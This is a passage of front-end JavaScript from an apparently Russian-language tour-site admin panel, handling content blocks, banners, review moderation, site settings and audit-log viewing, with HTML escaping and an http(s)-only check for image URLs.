        const btn = e.target.closest("[data-action]");
        if (!btn) return;
        const block = allContent.find((c) => c.key === btn.dataset.key);
        if (!block) return;
        if (btn.dataset.action === "edit-content") openContentModal(block);
        else if (btn.dataset.action === "delete-content") deleteContent(block.key, block.title);
      });

      function openContentModal(block = null) {
        editContentKey = block ? block.key : null;
        $("mContentTitle").textContent = block ? "Редактировать блок" : "Добавить блок";
        $("cKey").value = block?.key || "";
        $("cKey").readOnly = !!block;
        $("cType").value = block?.block_type || "block";
        $("cTitle").value = block?.title || "";
        $("cBodyInput").value = block?.body || "";
        $("cPublished").checked = block ? block.is_published : true;
        $("mContent").classList.add("open");
      }
      function closeMContent() {
        $("mContent").classList.remove("open");
        editContentKey = null;
      }

      async function saveContent() {
        $("cSaveBtn").disabled = true;
        try {
          const payload = {
            title: $("cTitle").value.trim(),
            body: $("cBodyInput").value,
            is_published: $("cPublished").checked,
          };
          if (!payload.title) {
            toast("Введите заголовок", "err");
            return;
          }
          if (editContentKey) {
            await api(`/api/admin/content/${encodeURIComponent(editContentKey)}`, {
              method: "PATCH",
              body: JSON.stringify(payload),
            });
            toast("Блок обновлён");
          } else {
            const key = $("cKey").value.trim();
            if (!key) {
              toast("Введите key", "err");
              return;
            }
            await api("/api/admin/content", {
              method: "POST",
              body: JSON.stringify({ key, block_type: $("cType").value, ...payload }),
            });
            toast("Блок добавлен");
          }
          closeMContent();
          loadContent();
        } catch (e) {
          toast(e.message, "err");
        } finally {
          $("cSaveBtn").disabled = false;
        }
      }

      async function deleteContent(key, title) {
        if (!confirm(`Удалить блок «${title}»? Это действие нельзя отменить.`)) return;
        try {
          await api(`/api/admin/content/${encodeURIComponent(key)}`, { method: "DELETE" });
          toast("Блок удалён");
          loadContent();
        } catch (e) {
          toast(e.message, "err");
        }
      }

      // ── BANNERS ──
      let allBanners = [];
      let editBannerId = null;

      async function loadBanners() {
        $("bnBody").innerHTML =
          '<tr><td colspan="5"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        try {
          allBanners = await api("/api/admin/banners");
          $("bnBody").innerHTML = allBanners.length
            ? allBanners
                .map(
                  (b) => `
      <tr>
        <td>${isSafeImageUrl(b.image_url) ? `<img src="${escHtml(b.image_url)}" style="width:64px;height:40px;object-fit:cover;border-radius:6px" onerror="this.remove()">` : "—"}</td>
        <td style="font-weight:600">${escHtml(b.title)}</td>
        <td class="td-m">${b.sort_order}</td>
        <td>${b.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Выключен</span>'}</td>
        <td style="white-space:nowrap">
          <button class="btn btn-ghost" data-action="edit-banner" data-id="${b.id}" style="font-size:.72rem;padding:5px 10px">✏ Ред.</button>
          <button class="btn btn-danger" data-action="delete-banner" data-id="${b.id}" style="font-size:.72rem;padding:5px 10px;margin-left:5px">🗑</button>
        </td>
      </tr>`,
                )
                .join("")
            : '<tr><td colspan="5"><div class="empty"><span class="ico">🖼</span>Нет баннеров</div></td></tr>';
        } catch (e) {
          $("bnBody").innerHTML =
            `<tr><td colspan="5"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      $("bnBody").addEventListener("click", (e) => {
        const btn = e.target.closest("[data-action]");
        if (!btn) return;
        const banner = allBanners.find((b) => String(b.id) === btn.dataset.id);
        if (!banner) return;
        if (btn.dataset.action === "edit-banner") openBannerModal(banner);
        else if (btn.dataset.action === "delete-banner") deleteBanner(banner.id, banner.title);
      });

      function openBannerModal(banner = null) {
        editBannerId = banner ? banner.id : null;
        $("mBannerTitle").textContent = banner ? "Редактировать баннер" : "Добавить баннер";
        $("bnTitle").value = banner?.title || "";
        $("bnSubtitle").value = banner?.subtitle || "";
        $("bnImageUrl").value = banner?.image_url || "";
        $("bnImageFile").value = "";
        $("bnLinkUrl").value = banner?.link_url || "";
        $("bnSortOrder").value = banner?.sort_order ?? 0;
        $("bnActive").checked = banner ? banner.is_active : true;
        renderBannerPreview();
        $("mBanner").classList.add("open");
      }
      function closeMBanner() {
        $("mBanner").classList.remove("open");
        editBannerId = null;
      }
      function renderBannerPreview() {
        const url = $("bnImageUrl").value;
        $("bnImgPreview").innerHTML = isSafeImageUrl(url)
          ? `<img src="${escHtml(url)}" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover" onerror="this.remove()">`
          : "";
      }
      // Uploading replaces the URL field with the freshly stored asset's
      // URL — the admin never has to hand-type/paste a media URL.
      $("bnImageFile").addEventListener("change", async function () {
        if (!this.files || !this.files[0]) return;
        const fd = new FormData();
        fd.append("file", this.files[0]);
        try {
          const res = await apiUpload("/api/admin/media", fd);
          $("bnImageUrl").value = API + res.url;
          renderBannerPreview();
          toast("Изображение загружено");
        } catch (e) {
          toast(e.message, "err");
        }
      });

      async function saveBanner() {
        $("bnSaveBtn").disabled = true;
        try {
          const payload = {
            title: $("bnTitle").value.trim(),
            subtitle: $("bnSubtitle").value.trim() || null,
            image_url: $("bnImageUrl").value.trim(),
            link_url: $("bnLinkUrl").value.trim() || null,
            sort_order: parseInt($("bnSortOrder").value) || 0,
            is_active: $("bnActive").checked,
          };
          if (!payload.title || !payload.image_url) {
            toast("Заполните заголовок и изображение", "err");
            return;
          }
          if (editBannerId) {
            await api(`/api/admin/banners/${editBannerId}`, {
              method: "PATCH",
              body: JSON.stringify(payload),
            });
            toast("Баннер обновлён");
          } else {
            await api("/api/admin/banners", {
              method: "POST",
              body: JSON.stringify(payload),
            });
            toast("Баннер добавлен");
          }
          closeMBanner();
          loadBanners();
        } catch (e) {
          toast(e.message, "err");
        } finally {
          $("bnSaveBtn").disabled = false;
        }
      }

      async function deleteBanner(id, title) {
        if (!confirm(`Удалить баннер «${title}»?`)) return;
        try {
          await api(`/api/admin/banners/${id}`, { method: "DELETE" });
          toast("Баннер удалён");
          loadBanners();
        } catch (e) {
          toast(e.message, "err");
        }
      }

      // ── REVIEWS ──
      let allReviews = [];
      let editReviewId = null;
      const REVIEW_SOURCE_LABELS = { site: "Сайт", "2gis": "2ГИС" };

      function starsHtml(rating) {
        return "★".repeat(rating) + "☆".repeat(5 - rating);
      }

      async function loadReviews() {
        $("rvBody").innerHTML =
          '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        try {
          const params = new URLSearchParams();
          const statusFilter = $("rvFilterStatus").value;
          if (statusFilter === "pending") params.set("is_published", "false");
          if (statusFilter === "published") params.set("is_published", "true");
          const sourceFilter = $("rvFilterSource").value;
          if (sourceFilter) params.set("source", sourceFilter);

          allReviews = await api("/api/admin/reviews?" + params.toString());
          $("reviewsCount").textContent = `${allReviews.length} отзывов`;
          renderReviews(allReviews);
          refreshPendingReviewsBadge();
        } catch (e) {
          $("rvBody").innerHTML =
            `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      // Keeps the sidebar badge in sync without a dedicated endpoint —
      // dashboard stats already return pending_reviews (see loadDashboard),
      // but the badge needs to update right after an approve/reject too,
      // so we also derive it locally from whatever's currently in view.
      async function refreshPendingReviewsBadge() {
        try {
          const stats = await api("/api/admin/stats");
          const badge = $("reviewsPendingBadge");
          if (stats.pending_reviews > 0) {
            badge.textContent = stats.pending_reviews;
            badge.style.display = "inline-block";
          } else {
            badge.style.display = "none";
          }
        } catch {
          /* non-critical — badge just stays as-is */
        }
      }

      function renderReviews(list) {
        $("rvBody").innerHTML = list.length
          ? list
              .map(
                (r) => `
      <tr>
        <td style="font-weight:600">${escHtml(r.author_name)}</td>
        <td class="td-m" style="white-space:nowrap;color:#f5b942">${starsHtml(r.rating)}</td>
        <td style="max-width:280px;font-size:.8rem">${escHtml(r.text.length > 140 ? r.text.slice(0, 140) + "…" : r.text)}</td>
        <td class="td-m">${r.tour_name ? escHtml(r.tour_name) : "—"}</td>
        <td>${r.source === "2gis" ? '<span class="badge badge-oauth">2ГИС</span>' : '<span class="badge badge-user">Сайт</span>'}</td>
        <td>${r.is_published ? '<span class="badge badge-completed">Опубликован</span>' : '<span class="badge badge-cancelled">На проверке</span>'}</td>
        <td class="td-m">${fmt(r.created_at)}</td>
        <td style="white-space:nowrap">
          <button class="btn ${r.is_published ? "btn-ghost" : "btn-success"}" data-action="toggle-review" data-id="${r.id}" data-next="${!r.is_published}" style="font-size:.68rem;padding:4px 8px">${r.is_published ? "Скрыть" : "Одобрить"}</button>
          <button class="btn btn-ghost" data-action="edit-review" data-id="${r.id}" style="font-size:.68rem;padding:4px 8px;margin-left:3px">✏</button>
          <button class="btn btn-danger" data-action="delete-review" data-id="${r.id}" style="font-size:.68rem;padding:4px 8px;margin-left:3px">🗑</button>
        </td>
      </tr>`,
              )
              .join("")
          : '<tr><td colspan="8"><div class="empty"><span class="ico">⭐</span>Отзывов нет</div></td></tr>';
      }

      $("rvBody").addEventListener("click", async (e) => {
        const btn = e.target.closest("[data-action]");
        if (!btn) return;
        const review = allReviews.find((r) => String(r.id) === btn.dataset.id);
        if (!review) return;
        if (btn.dataset.action === "edit-review") {
          openReviewModal(review);
        } else if (btn.dataset.action === "delete-review") {
          deleteReview(review.id, review.author_name);
        } else if (btn.dataset.action === "toggle-review") {
          try {
            await api(`/api/admin/reviews/${review.id}`, {
              method: "PATCH",
              body: JSON.stringify({ is_published: btn.dataset.next === "true" }),
            });
            toast(btn.dataset.next === "true" ? "Отзыв опубликован" : "Отзыв скрыт");
            loadReviews();
          } catch (err) {
            toast(err.message, "err");
          }
        }
      });

      async function _populateReviewTourSelect(selectedTourId) {
        const sel = $("rvTourId");
        try {
          const tours = allTours && allTours.length ? allTours : await api("/api/tours");
          sel.innerHTML =
            '<option value="">— Без привязки к туру —</option>' +
            tours.map((t) => `<option value="${escHtml(t.id)}">${escHtml(t.name)}</option>`).join("");
        } catch {
          sel.innerHTML = '<option value="">— Без привязки к туру —</option>';
        }
        sel.value = selectedTourId || "";
      }

      function onReviewSourceChange() {
        $("rvSourceUrlField").style.display = $("rvSource").value === "2gis" ? "" : "none";
      }

      async function openReviewModal(review = null) {
        editReviewId = review ? review.id : null;
        $("mReviewTitle").textContent = review ? "Редактировать отзыв" : "Добавить отзыв";
        $("rvAuthorName").value = review?.author_name || "";
        $("rvRating").value = String(review?.rating || 5);
        $("rvText").value = review?.text || "";
        $("rvSource").value = review?.source || "site";
        $("rvSourceUrl").value = review?.source_url || "";
        $("rvPublished").checked = review ? review.is_published : true;
        onReviewSourceChange();
        await _populateReviewTourSelect(review?.tour_id);
        $("mReview").classList.add("open");
      }
      function closeMReview() {
        $("mReview").classList.remove("open");
        editReviewId = null;
      }

      async function saveReview() {
        $("rvSaveBtn").disabled = true;
        try {
          const payload = {
            author_name: $("rvAuthorName").value.trim(),
            rating: parseInt($("rvRating").value, 10),
            text: $("rvText").value.trim(),
            source: $("rvSource").value,
            source_url: $("rvSource").value === "2gis" ? $("rvSourceUrl").value.trim() || null : null,
            tour_id: $("rvTourId").value || null,
            is_published: $("rvPublished").checked,
          };
          if (!payload.author_name || !payload.text) {
            toast("Заполните имя автора и текст отзыва", "err");
            return;
          }
          if (editReviewId) {
            await api(`/api/admin/reviews/${editReviewId}`, {
              method: "PATCH",
              body: JSON.stringify(payload),
            });
            toast("Отзыв обновлён");
          } else {
            await api("/api/admin/reviews", {
              method: "POST",
              body: JSON.stringify(payload),
            });
            toast("Отзыв добавлен");
          }
          closeMReview();
          loadReviews();
        } catch (e) {
          toast(e.message, "err");
        } finally {
          $("rvSaveBtn").disabled = false;
        }
      }

      async function deleteReview(id, authorName) {
        if (!confirm(`Удалить отзыв от «${authorName}»?`)) return;
        try {
          await api(`/api/admin/reviews/${id}`, { method: "DELETE" });
          toast("Отзыв удалён");
          loadReviews();
        } catch (e) {
          toast(e.message, "err");
        }
      }

      // ── SITE SETTINGS ──
      async function loadSettings() {
        try {
          const s = await api("/api/admin/settings");
          $("stSeoTitle").value = s.seo_title || "";
          $("stSeoDescription").value = s.seo_description || "";
          $("stPhone").value = s.contact_phone || "";
          $("stEmail").value = s.contact_email || "";
          $("stAddress").value = s.contact_address || "";
          $("stVk").value = s.vk_url || "";
          $("stTelegram").value = s.telegram_url || "";
          $("stLogoUrl").value = s.logo_url || "";
          $("stMaintenance").checked = s.maintenance_mode;
          $("stMaintenanceMessage").value = s.maintenance_message || "";
          renderLogoPreview();
        } catch (e) {
          toast(e.message, "err");
        }
      }
      function renderLogoPreview() {
        const url = $("stLogoUrl").value;
        $("stLogoPreview").innerHTML = isSafeImageUrl(url)
          ? `<img src="${escHtml(url)}" style="max-height:60px;border-radius:6px" onerror="this.remove()">`
          : "";
      }
      $("stLogoFile").addEventListener("change", async function () {
        if (!this.files || !this.files[0]) return;
        const fd = new FormData();
        fd.append("file", this.files[0]);
        try {
          const res = await apiUpload("/api/admin/media", fd);
          $("stLogoUrl").value = API + res.url;
          renderLogoPreview();
          toast("Логотип загружен");
        } catch (e) {
          toast(e.message, "err");
        }
      });

      async function saveSettings() {
        $("stSaveBtn").disabled = true;
        try {
          await api("/api/admin/settings", {
            method: "PATCH",
            body: JSON.stringify({
              seo_title: $("stSeoTitle").value.trim(),
              seo_description: $("stSeoDescription").value.trim(),
              contact_phone: $("stPhone").value.trim(),
              contact_email: $("stEmail").value.trim(),
              contact_address: $("stAddress").value.trim(),
              vk_url: $("stVk").value.trim(),
              telegram_url: $("stTelegram").value.trim(),
              logo_url: $("stLogoUrl").value.trim(),
              maintenance_mode: $("stMaintenance").checked,
              maintenance_message: $("stMaintenanceMessage").value.trim(),
            }),
          });
          toast("Настройки сохранены");
        } catch (e) {
          toast(e.message, "err");
        } finally {
          $("stSaveBtn").disabled = false;
        }
      }

      // ── AUDIT LOGS ──
      let _lgDebounce = null;
      function debouncedFilterLogs() {
        clearTimeout(_lgDebounce);
        _lgDebounce = setTimeout(loadLogs, 300);
      }

      async function loadLogs() {
        $("lgBody").innerHTML =
          '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        try {
          const params = new URLSearchParams({ limit: "100" });
          const adminFilter = $("lgAdmin").value.trim();
          const actionFilter = $("lgAction").value;
          if (adminFilter) params.set("admin_username", adminFilter);
          if (actionFilter) params.set("action", actionFilter);
          const logs = await api("/api/admin/logs?" + params.toString());
          $("lgBody").innerHTML = logs.length
            ? logs
                .map(
                  (l) => `
      <tr>
        <td class="td-m">${fmtFull(l.created_at)}</td>
        <td style="font-weight:600">${escHtml(l.admin_username)}</td>
        <td><span class="badge badge-booked">${escHtml(l.action)}</span></td>
        <td class="td-m">${escHtml(l.target_type)} #${escHtml(l.target_id)}</td>
        <td style="font-size:.78rem">${escHtml(l.details || "—")}</td>
        <td class="td-m">${escHtml(l.ip_address || "—")}</td>
      </tr>`,
                )
                .join("")
            : '<tr><td colspan="6"><div class="empty"><span class="ico">🧾</span>Записей нет</div></td></tr>';
        } catch (e) {
          $("lgBody").innerHTML =
            `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      // ── UTILS ──
      function escHtml(s) {
        if (s == null) return "";
        return String(s)
          .replace(/&/g, "&amp;")
          .replace(/</g, "&lt;")
          .replace(/>/g, "&gt;")
          .replace(/"/g, "&quot;");
      }

      // Only ever render http(s) URLs into a src="" attribute — blocks
      // javascript:/data:/vbscript: pseudo-protocols from ever reaching
      // the DOM via an image preview.
      function isSafeImageUrl(url) {
        return typeof url === "string" && /^https?:\/\//i.test(url);
      }

      // ── MOBILE SIDEBAR DRAWER ──
      function closeMobileSidebar() {
        $("sidebar").classList.remove("mobile-open");
        $("sidebarBackdrop").classList.remove("show");
      }
      $("burgerBtn")?.addEventListener("click", () => {
        $("sidebar").classList.add("mobile-open");
        $("sidebarBackdrop").classList.add("show");
      });
      $("sidebarBackdrop")?.addEventListener("click", closeMobileSidebar);
      // Navigating to a page on a phone should close the drawer so the
      // content underneath is actually visible — without this the only
      // way off the current page was the (now off-canvas) sidebar itself.
      document.querySelectorAll("#sidebar .ni").forEach((btn) => {
        btn.addEventListener("click", closeMobileSidebar);
      });

      // ── CLOSE MODALS ON BG CLICK ──
      [
        $("mBooking"),
        $("mTour"),
        $("mUser"),
        $("mResetPwd"),
        $("mContent"),
        $("mBanner"),
        $("mReview"),
      ].forEach((m) => {
        if (m)
          m.addEventListener("click", (e) => {
            if (e.target === m) m.classList.remove("open");
          });
      });

      // ── ESC key closes modals ──
      document.addEventListener("keydown", (e) => {
        if (e.key === "Escape") {
          [
            $("mBooking"),
            $("mTour"),
            $("mUser"),
            $("mResetPwd"),
            $("mContent"),
            $("mBanner"),
            $("mReview"),
          ].forEach((m) => {
            if (m) m.classList.remove("open");
          });
        }
      });

      checkAuth();
    </script>
  </body>
</html>
</file>
